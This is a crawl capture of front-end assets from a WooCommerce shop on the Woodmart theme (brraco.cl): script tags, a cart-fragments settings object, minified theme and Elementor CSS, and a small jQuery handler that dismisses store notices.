<script type="text/javascript" src="https://brraco.cl/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.2.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://brraco.cl/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.2.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://brraco.cl/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.2.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://brraco.cl/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.2.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a63785656833f049c453f64e6b061485","fragment_name":"wc_fragments_a63785656833f049c453f64e6b061485","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://brraco.cl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.9.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://brraco.cl/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=6.2.4" id="wd-cookies-popup-js"></script>
<script type="text/javascript" src="https://brraco.cl/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.2.4" id="wd-search-full-screen-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://brraco.cl/wp-content/uploads/elementor/css/post-8522.css?ver=1718763651
body_size: -100
content:
.elementor-8522 .elementor-element.elementor-element-368375a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}@media(max-width:1024px) and (min-width:768px){.elementor-8522 .elementor-element.elementor-element-1397ec9e{width:50%;}.elementor-8522 .elementor-element.elementor-element-38b7e67{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://brraco.cl/wp-content/themes/woodmart/css/parts/int-woo-yith-req-quote.min.css?ver=6.2.4
body_size: 302
content:
.ywraq_list_empty_message{padding:16px 12px;border-style:solid;border-color:#E6E6E6;border-top-width:2px;border-bottom-width:1px;color:#333;text-align:center;font-weight:600;font-size:18px}#yith-ywraq-form table.cart .product-thumbnail{display:table-cell}#yith-ywraq-form td.actions{border-bottom:none}.yith_ywraq_add_item_response_message:not(.hide),.yith_ywraq_add_item_browse_message:not(.hide){display:inline-block !important}.yith_ywraq_add_item_response_message{margin-right:5px}.yith_ywraq_add_item_browse_message a{font-weight:600}.yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button{border-radius:var(--btn-shop-brd-radius);color:var(--btn-shop-color);box-shadow:var(--btn-shop-box-shadow);background-color:var(--btn-shop-bgcolor)}.yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button:hover{color:var(--btn-shop-color-hover);box-shadow:var(--btn-shop-box-shadow-hover);background-color:var(--btn-shop-bgcolor-hover)}.yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button:active{box-shadow:var(--btn-shop-box-shadow-active);bottom:var(--btn-shop-bottom-active)}.yith_ywraq_add_item_product_message{line-height:40px}.yith_ywraq_add_item_product_message.hide{display:none !important}.yith-ywraq-add-to-quote{margin-bottom:25px}.yith-ywraq-add-button{margin-bottom:15px}.ywraq_my_account_quotes_title{margin-top:20px}.product-grid-item .yith-ywraq-add-to-quote,.product-grid-item .yith-ywraq-add-button{margin-bottom:0}.product-grid-item .add_to_cart_button+.yith-ywraq-add-to-quote{margin-top:10px}.wd-hover-standard .add-request-quote-button,.wd-hover-info-alt .add-request-quote-button{padding:10px 14px;font-size:12px;line-height:16px}.wd-hover-tiled .yith-ywraq-add-to-quote{display:none}.wd-hover-quick .yith-ywraq-add-to-quote{margin-top:0 !important}.wd-hover-quick .yith-ywraq-add-button{position:relative}.wd-hover-quick .yith-ywraq-add-button>img{display:none}.wd-hover-quick .add-request-quote-button{top:0 !important;padding:10px !important;width:100%;border-radius:0 !important;box-shadow:none !important}@media (max-width: 768px){.my_account_quotes .quotes-status{text-align:right !important}}


--- FILE ---
content_type: text/css
request_url: https://brraco.cl/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=6.2.4
body_size: 79
content:
.wd-hover-standard .wd-add-btn{margin-top:5px}.wd-hover-standard .wd-add-btn>p{display:none}.wd-hover-standard .wd-add-btn>a{border-radius:var(--btn-shop-brd-radius);color:var(--btn-shop-color);box-shadow:var(--btn-shop-box-shadow);background-color:var(--btn-shop-bgcolor)}.wd-hover-standard .wd-add-btn>a:hover{color:var(--btn-shop-color-hover);box-shadow:var(--btn-shop-box-shadow-hover);background-color:var(--btn-shop-bgcolor-hover)}.wd-hover-standard .wd-add-btn>a:active{box-shadow:var(--btn-shop-box-shadow-active);bottom:var(--btn-shop-bottom-active)}.wd-hover-standard .add-to-cart-loop span{padding:10px 14px;font-size:12px;line-height:16px}.wd-quantity-enabled .wd-hover-standard .wd-add-btn div.quantity input[type="button"],.wd-quantity-enabled .wd-hover-standard .wd-add-btn div.quantity input[type="number"]{height:36px}.wd-quantity-enabled .wd-hover-standard .wd-add-btn div.quantity,.wd-quantity-enabled .wd-hover-standard .wd-add-btn .add-to-cart-loop{margin-top:5px;margin-right:2px;margin-left:2px}.wd-quantity-enabled .wd-hover-standard .quick-shop-wrapper div.quantity{display:inline-flex !important;margin-right:5px}@media (max-width: 1024px){.wd-quantity-enabled .wd-hover-standard .single_add_to_cart_button{font-size:0;white-space:nowrap}.wd-quantity-enabled .wd-hover-standard .single_add_to_cart_button:before{margin-right:0;margin-left:0}}


--- FILE ---
content_type: text/javascript
request_url: https://brraco.cl/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.2.4
body_size: 28
content:
!function(a){woodmartThemeModule.woocommerceNotices=function(){woodmartThemeModule.$body.on("click",".woocommerce-error, .woocommerce-info, .woocommerce-message, div.wpcf7-response-output, #yith-wcwl-popup-message, .mc4wp-alert, .dokan-store-contact .alert-success, .yith_ywraq_add_item_product_message",function(){b(a(this))});var b=function(a){a.removeClass("shown-notice").addClass("hidden-notice")}},a(document).ready(function(){woodmartThemeModule.woocommerceNotices()})}(jQuery);